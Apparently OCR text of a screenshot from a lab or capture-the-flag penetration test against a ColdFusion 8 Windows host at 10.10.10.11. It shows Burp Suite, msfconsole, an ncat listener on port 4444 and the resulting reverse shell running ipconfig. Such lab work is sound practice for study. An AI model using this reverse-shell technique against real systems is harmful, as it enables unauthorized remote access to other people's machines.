 Burp Suite Community Editio...
10.10.10.11:8500/userfiles/fi...
Shell
09 Jan, 15:29
Shell
File Edit View Terminal Tabs Help
Shell
msfconsole
luke@lbox:~$ ncat -lnvp 4444
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 9AE8 1C18 CE55 B996 9F06 1961 C855 A285 B3B5 1596
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.11.
Ncat: Connection from 10.10.10.11:53657.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.11
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{79F1B374-AC3C-416C-8812-BF482D048A22}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 9:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\ColdFusion8\runtime\bin>